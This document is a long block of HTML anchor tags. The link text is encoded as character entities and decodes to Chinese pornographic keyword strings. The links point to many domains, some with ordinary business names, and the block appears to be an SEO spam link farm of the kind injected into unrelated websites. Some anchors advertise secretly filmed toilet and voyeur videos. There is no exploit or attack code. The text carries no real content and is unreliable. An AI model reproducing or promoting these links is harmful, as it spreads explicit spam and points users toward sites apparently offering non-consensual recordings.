<a href="http://yayabb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://tuhesd.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://ehuite.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://qingniaos.com" target="_blank">&#x5BC6;&#x81C2;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gt021.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chjcf.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://okyoucai.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://426873.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://dzmould.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://woaidapei.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://ttami.com" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://21tric.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fa628.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jslm666.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://banziji.com" target="_blank">99&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhlsq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szcgwj.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;mv&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fuyang5.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://huatianhotel.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://chcyly.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>|
<a href="http://szyfj.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;1024</a>|
<a href="http://bosenshipin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbwfs.com" target="_blank">99&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csyuhua.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://jdf1688.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zlbjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hsffm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtydf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dghfeng.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://fulianxing.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://gp518.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;aa</a>|
<a href="http://cqmxmm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x7F51;777777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zgglq.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqsjnk.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dglinsheng.com" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zkfcxx.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EE3;&#x871C;&#x6843;</a>|
<a href="http://cd159.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstxb.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ehsmu.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rlrgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://lvtianye.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dapangu.com" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdqxl.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://hzggf.com" target="_blank">jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guxiangjun.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://changzhuo998.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://guoket.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbgs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiankangyunfu.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://alimidian.com" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://lbcww.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://zzshengxun.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://lepinjob.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://ehaoya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://ballmillgd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;</a>|
<a href="http://hfyddc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://chaochehui.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xzcxh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gegts.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://noisybeauty.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whcqb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://dtrmf.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzt5.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnnthp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x4E00;&#x533A;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://phq8.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://brandfoco.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://jingjingbang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xcxgj.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://jxyin.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chajm.com" target="_blank">&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://orlyg.com" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;</a>|
<a href="http://baotouzuche.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qicheng1.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://nb26.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://iot96.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://gdkkt.com" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qinxinge.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://yhaohao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fzmath.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zjrsx.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://hnyuantian.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wxblh.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://257133.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtouzi.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://1danbao.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://gzmgj.com" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;&#x7EFC;&#x5408;</a>|
<a href="http://xinjindou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sy0719.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mylzs.com" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://imaoyan.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhyxk.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;91&#x89C6;&#x9891;</a>|
<a href="http://sdgbd.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhelijia.com" target="_blank">&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x85FB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lyg10086.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gaoloudasha.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5iglass.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;aaa&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzyug.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xidekang.com" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9demo.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qucoushu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E4B;&#x533A;</a>|
<a href="http://xinxishan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://4739e.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://long-ge.com" target="_blank">7777&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://tjkangsheng.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://tus9.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://yoyocm.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x4E00;</a>|
<a href="http://zhaoquanjie.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yumishu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sd7j.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://54gr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://cqscmt.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://21tric.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x89C6;&#x9891;</a>|
<a href="http://lxgkc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6C61;</a>|
<a href="http://ncizt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://minghuici.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2kmov.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dqfsw.com" target="_blank">91&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://ltfxw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ririyuan.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x64A9;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://zhong-nan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dqfsw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hbhysm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xm868.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youshantui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://nanpu021.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cmmrmf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://baiduyunyouhui.com" target="_blank">&#x786C;&#x63D2;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgx80.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5929;&#x5802;</a>|
<a href="http://ozbpk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://xa5u.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://h9929.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://godayu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xa-city.com" target="_blank">&#x5947;&#x7C73;&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xx-sx.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qu8g.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lbcww.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duolean.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbxmgl.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyg10086.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fzmath.com" target="_blank">av&#x7F51;&#x7AD9;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
